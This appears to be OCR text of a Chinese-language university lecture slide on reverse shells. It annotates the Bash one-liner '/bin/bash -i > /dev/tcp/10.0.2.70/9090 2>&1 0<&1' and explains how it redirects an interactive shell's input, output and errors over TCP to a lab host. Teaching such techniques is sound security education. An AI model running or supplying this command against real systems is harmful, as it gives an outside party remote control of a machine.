 反向Shell
四川大學
SICHUAN UNIVERSIT
文件描述符0表示标准输入设备（stdin），1表示标
准输出设备（stdout）。由于stdout已重定向到TCP
连接，因此此选项基本上表示shell程序将从同一TCP
连接获取其输入。
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
-i代表交互式，这意味
着shell应该是交互式
的。
使shell的输出重定向到TCP
连接10.0.2.70的端口9090
上。
文件描述符2表示标准错误（
stderr）。这种情况下，错误
输出将被重定向到stdout，即
TCP连接。